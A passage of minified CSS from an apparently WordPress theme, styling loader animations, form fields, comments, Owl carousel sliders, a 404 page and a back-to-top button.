scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8);transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,-25%) scale(.6,.8);transform:translate(50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,-50%) scale(.6,.6);transform:translate(50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,-50%) scale(.6,.6);transform:translate(50%,-50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball3{12%{-webkit-transform:none;transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8);transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8);transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8);transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,25%) scale(.6,.8);transform:translate(-50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,50%) scale(.6,.6);transform:translate(-50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,50%) scale(.6,.6);transform:translate(-50%,50%) scale(.6,.6)}}@keyframes mitosis_ball3{12%{-webkit-transform:none;transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8);transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8);transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8);transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,25%) scale(.6,.8);transform:translate(-50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,50%) scale(.6,.6);transform:translate(-50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,50%) scale(.6,.6);transform:translate(-50%,50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball4{12%{-webkit-transform:none;transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8);transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8);transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8);transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,-25%) scale(.6,.8);transform:translate(-50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,-50%) scale(.6,.6);transform:translate(-50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,-50%) scale(.6,.6);transform:translate(-50%,-50%) scale(.6,.6)}}@keyframes mitosis_ball4{12%{-webkit-transform:none;transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8);transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8);transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8);transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,-25%) scale(.6,.8);transform:translate(-50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,-50%) scale(.6,.6);transform:translate(-50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,-50%) scale(.6,.6);transform:translate(-50%,-50%) scale(.6,.6)}}.edgtf-st-loader .mitosis{height:50px;width:50px;margin:-25px 0 0 -25px;position:relative;-webkit-animation:mitosis_invert 2s infinite steps(2,end);animation:mitosis_invert 2s infinite steps(2,end)}.edgtf-st-loader .mitosis .ball{border-radius:50%;position:absolute;display:block;width:100%;height:100%;top:0;left:0;background:#000}.edgtf-st-loader .mitosis .ball.ball-1{-webkit-animation:mitosis_ball1 1s infinite alternate linear;animation:mitosis_ball1 1s infinite alternate linear}.edgtf-st-loader .mitosis .ball.ball-2{-webkit-animation:mitosis_ball2 1s infinite alternate linear;animation:mitosis_ball2 1s infinite alternate linear}.edgtf-st-loader .mitosis .ball.ball-3{-webkit-animation:mitosis_ball3 1s infinite alternate linear;animation:mitosis_ball3 1s infinite alternate linear}.edgtf-st-loader .mitosis .ball.ball-4{-webkit-animation:mitosis_ball4 1s infinite alternate linear;animation:mitosis_ball4 1s infinite alternate linear}@-webkit-keyframes lines_spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes lines_spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.edgtf-st-loader .lines{width:60px;height:60px;margin:0 0 0 -30px}.edgtf-st-loader .lines .line1{margin-left:10px;position:absolute;width:60px;height:4px;background-color:#000;-webkit-animation:lines_spin 1.5s infinite ease calc((100ms) - 100ms);animation:lines_spin 1.5s infinite ease calc((100ms) - 100ms)}.edgtf-st-loader .lines .line2{margin-left:10px;position:absolute;width:60px;height:4px;background-color:#000;-webkit-animation:lines_spin 1.5s infinite ease calc((200ms) - 100ms);animation:lines_spin 1.5s infinite ease calc((200ms) - 100ms)}.edgtf-st-loader .lines .line3{margin-left:10px;position:absolute;width:60px;height:4px;background-color:#000;-webkit-animation:lines_spin 1.5s infinite ease calc((300ms) - 100ms);animation:lines_spin 1.5s infinite ease calc((300ms) - 100ms)}.edgtf-st-loader .lines .line4{margin-left:10px;position:absolute;width:60px;height:4px;background-color:#000;-webkit-animation:lines_spin 1.5s infinite ease calc((400ms) - 100ms);animation:lines_spin 1.5s infinite ease calc((400ms) - 100ms)}@-webkit-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-webkit-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-webkit-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-webkit-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}.edgtf-st-loader .fussion{width:30px;height:30px;margin:-45px 0 0 -30px;position:relative}.edgtf-st-loader .fussion .ball{height:40px;width:40px;left:50%;top:50%;background:#000;border-radius:50%;float:left;position:absolute}.edgtf-st-loader .fussion .ball.ball-1{top:0;left:50%;-webkit-animation:fussion_ball1 1s 0s ease infinite;animation:fussion_ball1 1s 0s ease infinite;z-index:1}.edgtf-st-loader .fussion .ball.ball-2{top:50%;left:100%;-webkit-animation:fussion_ball2 1s 0s ease infinite;animation:fussion_ball2 1s 0s ease infinite;z-index:2}.edgtf-st-loader .fussion .ball.ball-3{top:100%;left:50%;-webkit-animation:fussion_ball3 1s 0s ease infinite;animation:fussion_ball3 1s 0s ease infinite;z-index:1}.edgtf-st-loader .fussion .ball.ball-4{top:50%;left:0;-webkit-animation:fussion_ball4 1s 0s ease infinite;animation:fussion_ball4 1s 0s ease infinite;z-index:2}@-webkit-keyframes wave_jump1{12%{-webkit-transform:translate(20px,-40px);transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%,24%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}}@keyframes wave_jump1{12%{-webkit-transform:translate(20px,-40px);transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%,24%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}}@-webkit-keyframes wave_jump2{12%{-webkit-transform:translate(0,0);transform:translate(0,0)}24%{-webkit-transform:translate(20px,-40px);transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%,36%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}}@keyframes wave_jump2{12%{-webkit-transform:translate(0,0);transform:translate(0,0)}24%{-webkit-transform:translate(20px,-40px);transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%,36%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}}@-webkit-keyframes wave_jump3{24%{-webkit-transform:translate(0,0);transform:translate(0,0)}36%{-webkit-transform:translate(20px,-40px);transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%,48%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}}@keyframes wave_jump3{24%{-webkit-transform:translate(0,0);transform:translate(0,0)}36%{-webkit-transform:translate(20px,-40px);transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%,48%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}}@-webkit-keyframes wave_wipe{100%,48%{-webkit-transform:translateX(-120px);transform:translateX(-120px)}}@keyframes wave_wipe{100%,48%{-webkit-transform:translateX(-120px);transform:translateX(-120px)}}.edgtf-st-loader .wave_circles{width:150px;height:30px;margin:-15px 0 0 -75px}.edgtf-st-loader .wave_circles .ball{height:30px;width:30px;float:left;background:#000;border-radius:50%;margin-right:10px}.edgtf-st-loader .wave_circles .ball.ball-1{-webkit-animation:wave_jump3 1.8s infinite ease-out;animation:wave_jump3 1.8s infinite ease-out}.edgtf-st-loader .wave_circles .ball.ball-2{-webkit-animation:wave_jump2 1.8s infinite ease-out;animation:wave_jump2 1.8s infinite ease-out}.edgtf-st-loader .wave_circles .ball.ball-3{-webkit-animation:wave_jump1 1.8s infinite ease-out;animation:wave_jump1 1.8s infinite ease-out}.edgtf-st-loader .wave_circles .ball.ball-4{margin-right:0;-webkit-animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1);animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1)}@-webkit-keyframes pulse_circles_pulse{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1;border-width:50px}100%{-webkit-transform:scale(1,1);transform:scale(1,1);opacity:0;border-width:0}}@keyframes pulse_circles_pulse{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1;border-width:50px}100%{-webkit-transform:scale(1,1);transform:scale(1,1);opacity:0;border-width:0}}.edgtf-st-loader .pulse_circles{width:100px;height:100px;margin:-50px 0 0 -50px;position:relative}.edgtf-st-loader .pulse_circles .ball{height:100%;width:100%;background:#000;position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:50%;border:0 solid #000}.edgtf-st-loader .pulse_circles .ball.ball-1{-webkit-animation:pulse_circles_pulse 3s infinite calc((-750ms) + 750ms);animation:pulse_circles_pulse 3s infinite calc((-750ms) + 750ms)}.edgtf-st-loader .pulse_circles .ball.ball-2{-webkit-animation:pulse_circles_pulse 3s infinite calc((-1500ms) + 750ms);animation:pulse_circles_pulse 3s infinite calc((-1500ms) + 750ms)}.edgtf-st-loader .pulse_circles .ball.ball-3{-webkit-animation:pulse_circles_pulse 3s infinite calc((-2250ms) + 750ms);animation:pulse_circles_pulse 3s infinite calc((-2250ms) + 750ms)}.edgtf-st-loader .pulse_circles .ball.ball-4{-webkit-animation:pulse_circles_pulse 3s infinite calc((-3000ms) + 750ms);animation:pulse_circles_pulse 3s infinite calc((-3000ms) + 750ms)}.edgtf-st-loader1{position:relative;display:inline-block;width:100%;height:100%}.edgtf-st-loader2{margin:-50% 0 0 -50%}#respond input[type=text],#respond textarea,.edgtf-style-form textarea,.post-password-form input[type=password],.wpcf7-form-control.wpcf7-date,.wpcf7-form-control.wpcf7-number,.wpcf7-form-control.wpcf7-quiz,.wpcf7-form-control.wpcf7-select,.wpcf7-form-control.wpcf7-text,.wpcf7-form-control.wpcf7-textarea,input[type=email],input[type=password],input[type=text]{position:relative;width:100%;margin:0 0 35px;padding:5px 5px;font-family:inherit;font-size:15px;font-weight:inherit;line-height:calc(31px - (5px * 2) - 2px);color:#000;background-color:transparent;border:none;border-bottom:1px solid #000;border-radius:0;outline:0;cursor:pointer;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s ease-in-out;-o-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}#respond body.edgtf-theme-cursor input[type=text],#respond body.edgtf-theme-cursor textarea,.edgtf-style-form body.edgtf-theme-cursor textarea,body.edgtf-theme-cursor #respond input[type=text],body.edgtf-theme-cursor #respond textarea,body.edgtf-theme-cursor .edgtf-style-form textarea,body.edgtf-theme-cursor .wpcf7-form-control.wpcf7-date,body.edgtf-theme-cursor .wpcf7-form-control.wpcf7-number,body.edgtf-theme-cursor .wpcf7-form-control.wpcf7-quiz,body.edgtf-theme-cursor .wpcf7-form-control.wpcf7-select,body.edgtf-theme-cursor .wpcf7-form-control.wpcf7-text,body.edgtf-theme-cursor .wpcf7-form-control.wpcf7-textarea,body.edgtf-theme-cursor input[type=email],body.edgtf-theme-cursor input[type=password],body.edgtf-theme-cursor input[type=text]{cursor:none}#respond input:focus[type=text],#respond textarea:focus,.edgtf-style-form textarea:focus,.wpcf7-form-control.wpcf7-date:focus,.wpcf7-form-control.wpcf7-number:focus,.wpcf7-form-control.wpcf7-quiz:focus,.wpcf7-form-control.wpcf7-select:focus,.wpcf7-form-control.wpcf7-text:focus,.wpcf7-form-control.wpcf7-textarea:focus,input:focus[type=email],input:focus[type=password],input:focus[type=text]{color:#000;border-color:#000}#respond input[type=text]::-webkit-input-placeholder,#respond textarea::-webkit-input-placeholder,.edgtf-style-form textarea::-webkit-input-placeholder,.post-password-form input[type=password]::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-date::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-number::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-quiz::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-select::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-text::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-textarea::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder{color:inherit}#respond input:-moz-placeholder[type=text],#respond textarea:-moz-placeholder,.edgtf-style-form textarea:-moz-placeholder,.wpcf7-form-control.wpcf7-date:-moz-placeholder,.wpcf7-form-control.wpcf7-number:-moz-placeholder,.wpcf7-form-control.wpcf7-quiz:-moz-placeholder,.wpcf7-form-control.wpcf7-select:-moz-placeholder,.wpcf7-form-control.wpcf7-text:-moz-placeholder,.wpcf7-form-control.wpcf7-textarea:-moz-placeholder,input:-moz-placeholder[type=email],input:-moz-placeholder[type=password],input:-moz-placeholder[type=text]{color:inherit;opacity:1}#respond input[type=text]::-moz-placeholder,#respond textarea::-moz-placeholder,.edgtf-style-form textarea::-moz-placeholder,.post-password-form input[type=password]::-moz-placeholder,.wpcf7-form-control.wpcf7-date::-moz-placeholder,.wpcf7-form-control.wpcf7-number::-moz-placeholder,.wpcf7-form-control.wpcf7-quiz::-moz-placeholder,.wpcf7-form-control.wpcf7-select::-moz-placeholder,.wpcf7-form-control.wpcf7-text::-moz-placeholder,.wpcf7-form-control.wpcf7-textarea::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=text]::-moz-placeholder{color:inherit;opacity:1}#respond input:-ms-input-placeholder[type=text],#respond textarea:-ms-input-placeholder,.edgtf-style-form textarea:-ms-input-placeholder,.wpcf7-form-control.wpcf7-date:-ms-input-placeholder,.wpcf7-form-control.wpcf7-number:-ms-input-placeholder,.wpcf7-form-control.wpcf7-quiz:-ms-input-placeholder,.wpcf7-form-control.wpcf7-select:-ms-input-placeholder,.wpcf7-form-control.wpcf7-text:-ms-input-placeholder,.wpcf7-form-control.wpcf7-textarea:-ms-input-placeholder,input:-ms-input-placeholder[type=email],input:-ms-input-placeholder[type=password],input:-ms-input-placeholder[type=text]{color:inherit}body.edgtf-theme-cursor label{cursor:none}.edgtf-comment-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-comment-holder .edgtf-comment-holder-inner{padding:41px 0 20px}.edgtf-comment-holder .edgtf-comment.edgtf-pingback-comment .edgtf-comment-text{padding:0}.edgtf-comment-holder .edgtf-comment-list{position:relative;padding:0;margin:0;list-style:none;z-index:150}.edgtf-comment-holder .edgtf-comment-list li{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:25px 0 0;padding:17px 0 0}.edgtf-comment-holder .edgtf-comment-list>li:first-child{margin:0;padding:0;border:0}.edgtf-comment-holder .edgtf-comment-list .children{padding:0 0 0 90px}@media only screen and (max-width:1440px){.edgtf-comment-holder .edgtf-comment-list .children{padding-left:50px}}.edgtf-comment-holder .edgtf-comments-title{margin-bottom:45px}.edgtf-comment-holder .edgtf-comments-title>*{margin:0}.edgtf-comment-holder .edgtf-comment-image{position:relative;top:10px;left:0;width:64px;height:64px;display:block;float:left}.edgtf-comment-holder .edgtf-comment-image img{display:block}.edgtf-comment-holder .edgtf-comment-text{padding:0 0 0 90px;min-height:64px}.edgtf-comment-holder .edgtf-comment-text .edgtf-comment-info{position:relative;display:inline-block;margin:7px 0 0}.edgtf-comment-holder .edgtf-comment-text .comment-edit-link,.edgtf-comment-holder .edgtf-comment-text .comment-reply-link,.edgtf-comment-holder .edgtf-comment-text .replay{font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:15px;line-height:20px;border-bottom:1px solid;margin-right:1em}.edgtf-comment-holder .edgtf-comment-text .edgtf-comment-name{float:left;margin:0}.edgtf-comment-holder .edgtf-comment-text .edgtf-comment-date{float:right;margin:3px 0 0;font-family:"Open Sans",sans-serif;font-size:13px;color:#b0b0b0;margin-right:5px}.edgtf-comment-holder .edgtf-comment-text .edgtf-comment-date a{color:inherit}.edgtf-comment-holder .edgtf-comment-text .edgtf-comment-date a:hover{color:#000}.edgtf-comment-holder .edgtf-comment-text .edgtf-comment-date:before{content:"/";display:inline-block}.edgtf-comment-holder .edgtf-comment-text .edgtf-text-holder p{margin:7px 0 10px 0}.edgtf-comment-holder .edgtf-comment-text .comment-respond{margin:20px 0}.edgtf-comment-holder .edgtf-comment-text .comment-respond .comment-reply-title{margin:0 0 10px;font-size:14px}.edgtf-comment-holder .edgtf-comment-text .comment-respond .logged-in-as{margin:0 0 8px}.edgtf-comment-holder .edgtf-comment-text #cancel-comment-reply-link{margin-left:10px;font-size:12px;color:#000}.edgtf-comment-holder .edgtf-comment-text #cancel-comment-reply-link:hover{color:#000}.edgtf-comment-holder .edgtf-comment-text ol li,.edgtf-comment-holder .edgtf-comment-text ul li{display:list-item}.edgtf-comment-holder .edgtf-comment-text li{margin:0!important;padding:0!important;border:0!important}.edgtf-comment-form{padding:0;clear:both;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-comment-form .edgtf-comment-form-inner{padding:64px 0 78px}.edgtf-comment-form .comment-reply-title{margin:11px 0 37px}.edgtf-comment-form .logged-in-as{margin:0 0 8px}.edgtf-comment-form .comment-form-cookies-consent{margin:0 0 20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.edgtf-comment-form .comment-form-cookies-consent input{margin:3px 15px 1px 3px;display:inline-block;vertical-align:middle}.edgtf-comment-form .comment-form-cookies-consent label{display:inline-block;vertical-align:middle}@media only screen and (max-width:680px){.edgtf-comment-form .comment-form-cookies-consent label{font-size:13px;line-height:1.25em}}@media only screen and (max-width:768px){.edgtf-comment-holder .edgtf-comment-list .children{padding:0 0 0 40px}}@media only screen and (max-width:680px){.edgtf-comment-holder .edgtf-comment-list .children{padding:0}.edgtf-comment-holder .edgtf-comment-text .edgtf-comment-date,.edgtf-comment-holder .edgtf-comment-text .edgtf-comment-name{float:none}.edgtf-comment-holder .edgtf-comment-text .comment-edit-link,.edgtf-comment-holder .edgtf-comment-text .comment-reply-link,.edgtf-comment-holder .edgtf-comment-text .replay{float:none;margin:0 10px 0 0}}@media only screen and (max-width:480px){.edgtf-comment-holder .edgtf-comment-image{float:none}.edgtf-comment-holder .edgtf-comment-text{padding:20px 0 0;min-height:inherit}}.post-password-form input[type=password]{margin-top:10px}footer .wpcf7-form-control.wpcf7-date,footer .wpcf7-form-control.wpcf7-number,footer .wpcf7-form-control.wpcf7-quiz,footer .wpcf7-form-control.wpcf7-select,footer .wpcf7-form-control.wpcf7-text,footer .wpcf7-form-control.wpcf7-textarea{margin:0}@media all and (-ms-high-contrast:none){.wpcf7 .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date,.wpcf7 .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number,.wpcf7 .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz,.wpcf7 .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text,.wpcf7 .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select,.wpcf7 .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea{padding-bottom:5px}}.post-password-form input[type=submit]{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:Didact Gothic,sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;text-align:left;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;border-radius:0;min-width:192px;height:56px;line-height:54px;padding-left:30px;padding-right:30px;box-sizing:border-box;color:#fff;background-color:#000;border:1px solid transparent}.post-password-form input[type=submit]:hover{color:#fff;background-color:#000}.wpcf7-form p,p.form-submit{margin:0}#respond textarea,.edgtf-style-form textarea,.wpcf7-form textarea{display:block;height:30px}.edgtf-two-columns-form-without-space .wpcf7-form .ajax-loader{display:none}.edgtf-owl-slider{visibility:hidden}.edgtf-owl-slider .owl-stage-outer{z-index:1}.edgtf-owl-slider.edgtf-slider-is-moving .owl-item .edgtf-block-drag-link{z-index:-1!important}.edgtf-owl-slider.edgtf-slider-has-both-nav .owl-nav .owl-next,.edgtf-owl-slider.edgtf-slider-has-both-nav .owl-nav .owl-prev{-webkit-transform:translateY(calc(-50% - 21px));-ms-transform:translateY(calc(-50% - 21px));transform:translateY(calc(-50% - 21px))}.edgtf-owl-slider.edgtf-slider-hide-pagination .owl-dots{display:none}.no-touch .edgtf-theme-cursor .edgtf-owl-slider button{cursor:none!important}.edgtf-owl-slider .owl-nav .owl-next,.edgtf-owl-slider .owl-nav .owl-prev{position:absolute;top:50%;padding:0;margin:0;color:#000;background:0 0;border:0;border-radius:0;outline:0;-webkit-appearance:none;z-index:3;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}.edgtf-owl-slider .owl-nav .owl-next:hover,.edgtf-owl-slider .owl-nav .owl-prev:hover{color:#000}.edgtf-owl-slider .owl-nav .owl-next>span,.edgtf-owl-slider .owl-nav .owl-prev>span{position:relative;display:inline-block;vertical-align:middle;font-size:46px;line-height:1}.edgtf-owl-slider .owl-nav .owl-next>span:before,.edgtf-owl-slider .owl-nav .owl-prev>span:before{display:block;line-height:inherit}.edgtf-owl-slider .owl-nav .owl-prev{left:30px}.edgtf-owl-slider .owl-nav .owl-next{right:30px}.edgtf-owl-slider .owl-dots{text-align:center;margin:16px 0 0}.edgtf-owl-slider .owl-dots .owl-dot{display:inline-block;vertical-align:middle;padding:0;margin:0 3px;background:0 0;border:1px solid transparent;border-radius:100%;outline:0;-webkit-appearance:none;-webkit-transition:border-color .2s ease-in-out;-o-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}.edgtf-owl-slider .owl-dots .owl-dot span{display:inline-block;vertical-align:middle;margin:10px;width:6px;height:6px;border-radius:100%;background-color:#000;border:none;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-owl-slider .owl-dots .owl-dot.active,.edgtf-owl-slider .owl-dots .owl-dot:hover{border-color:#000;-webkit-transition:border-color .2s ease-in-out;-o-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}.edgtf-owl-slider .owl-carousel .owl-item img{-webkit-transform:translateZ(0)}.edgtf-owl-slider+.edgtf-slider-thumbnail{display:inline-block;vertical-align:middle;list-style:none;margin:20px -10px 0}.edgtf-owl-slider+.edgtf-slider-thumbnail>.edgtf-slider-thumbnail-item{float:left;padding:0 10px;margin-bottom:20px;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:0;cursor:pointer}.edgtf-owl-slider+.edgtf-slider-thumbnail>.edgtf-slider-thumbnail-item img{border:2px solid transparent;-webkit-transition:border-color .2s ease-out;-o-transition:border-color .2s ease-out;transition:border-color .2s ease-out}.edgtf-owl-slider+.edgtf-slider-thumbnail>.edgtf-slider-thumbnail-item.active img{border:2px solid #000}.edgtf-owl-slider+.edgtf-slider-thumbnail.edgtf-slider-columns-two .edgtf-slider-thumbnail-item{width:50%}@media only screen and (max-width:1024px){.edgtf-owl-slider+.edgtf-slider-thumbnail.edgtf-slider-columns-two .edgtf-slider-thumbnail-item{width:33.3333%}}.edgtf-owl-slider+.edgtf-slider-thumbnail.edgtf-slider-columns-three .edgtf-slider-thumbnail-item{width:33.33333%}@media only screen and (max-width:1024px){.edgtf-owl-slider+.edgtf-slider-thumbnail.edgtf-slider-columns-three .edgtf-slider-thumbnail-item{width:33.3333%}}.edgtf-owl-slider+.edgtf-slider-thumbnail.edgtf-slider-columns-four .edgtf-slider-thumbnail-item{width:25%}@media only screen and (max-width:1024px){.edgtf-owl-slider+.edgtf-slider-thumbnail.edgtf-slider-columns-four .edgtf-slider-thumbnail-item{width:33.3333%}}.edgtf-owl-slider+.edgtf-slider-thumbnail.edgtf-slider-columns-five .edgtf-slider-thumbnail-item{width:20%}@media only screen and (max-width:1024px){.edgtf-owl-slider+.edgtf-slider-thumbnail.edgtf-slider-columns-five .edgtf-slider-thumbnail-item{width:33.3333%}}.edgtf-owl-slider+.edgtf-slider-thumbnail.edgtf-slider-columns-six .edgtf-slider-thumbnail-item{width:16.66667%}@media only screen and (max-width:1024px){.edgtf-owl-slider+.edgtf-slider-thumbnail.edgtf-slider-columns-six .edgtf-slider-thumbnail-item{width:33.3333%}}.error404 .edgtf-wrapper{padding:0!important}.error404 .edgtf-content{height:100vh}.error404.admin-bar .edgtf-content{height:calc(100vh - 32px)}.error404 .edgtf-content-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.error404 svg{overflow:visible}.error404 .edgtf-page-not-found{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:0 25% 12px 25%;text-align:center}@media only screen and (max-width:1440px){.error404 .edgtf-page-not-found{padding:25px 18% 12px}}@media only screen and (max-width:1366px){.error404 .edgtf-page-not-found{padding:101px 16% 12px}}@media only screen and (max-width:1280px){.error404 .edgtf-page-not-found{padding:101px 14% 12px}}@media only screen and (max-width:1024px){.error404 .edgtf-page-not-found{padding:21% 4% 12px}}@media only screen and (max-width:768px){.error404 .edgtf-page-not-found{padding:27% 16% 20px}}@media only screen and (max-width:480px){.error404 .edgtf-page-not-found{padding:41% 0 20px}}.error404 .edgtf-page-not-found .edgtf-404-left{position:relative;float:left;display:block}@media only screen and (max-width:1366px){.error404 .edgtf-page-not-found .edgtf-404-left svg{width:400px;height:400px}}@media only screen and (max-width:768px){.error404 .edgtf-page-not-found .edgtf-404-left{float:none}}@media only screen and (max-width:480px){.error404 .edgtf-page-not-found .edgtf-404-left svg{width:250px;height:250px}}.error404 .edgtf-page-not-found .edgtf-404-left .edgtf-404-title{position:absolute;margin:0;bottom:50%;left:50%;-webkit-transform:translateX(-50%) translateY(50%);-ms-transform:translateX(-50%) translateY(50%);transform:translateX(-50%) translateY(50%)}.error404 .edgtf-page-not-found .edgtf-404-right{float:left;display:block;vertical-align:middle;padding:127px 0 152px 67px;text-align:left;width:35%}@media only screen and (max-width:1366px){.error404 .edgtf-page-not-found .edgtf-404-right{padding:79px 0 152px 67px}}@media only screen and (max-width:768px){.error404 .edgtf-page-not-found .edgtf-404-right{padding:41px 0 0;text-align:center;width:100%}}@media only screen and (max-width:480px){.error404 .edgtf-page-not-found .edgtf-404-right{padding:0}}.error404 .edgtf-page-not-found .edgtf-404-right .edgtf-404-subtitle{margin:35px 0 0}.error404 .edgtf-page-not-found .edgtf-404-right .edgtf-404-text{margin:14px 0 0}.error404 .edgtf-page-not-found .edgtf-404-right .edgtf-btn{margin:27px 0 0}.error404 .edgtf-page-not-found .edgtf-404-right .edgtf-btn.edgtf-btn-light-style{color:#585858;background-color:#fff;border-color:#fff}.error404 .edgtf-page-not-found .edgtf-404-right .edgtf-btn.edgtf-btn-light-style:hover{color:#fff!important;background-color:transparent!important;border-color:#fff!important}@media only screen and (max-width:1024px){.error404 .edgtf-content{height:100%;min-height:100vh}.error404.admin-bar .edgtf-content{height:100%;min-height:calc(100vh - 32px)}}#edgtf-back-to-top{position:fixed;right:41px;bottom:84px;margin:0;z-index:10000;opacity:0;visibility:hidden;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:13px}@media only screen and (max-width:1024px){#edgtf-back-to-top{right:28px}}@media (min-width:767px) and (max-width:769px){#edgtf-back-to-top{right:7px}}@media (min-width:1280px) and (max-width:1600px){#edgtf-back-to-top{right:-5px}}@media only screen and (max-width:480px){#edgtf-back-to-top{right:-17px}}@media (min-width:769px) and (max-width:1024px){.edgtf-header-vertical-right #edgtf-back-to-top{right:-4px}}@media (min-width:1025px){.edgtf-header-vertical-right #edgtf-back-to-top{right:28px}}#edgtf-back-to-top.off{opacity:0;visibility:hidden;-webkit-transition:opacity .15s ease,visibility 0s .15s;-o-transition:opacity .15s ease,visibility 0s .15s;transition:opacity .15s ease,visibility 0s 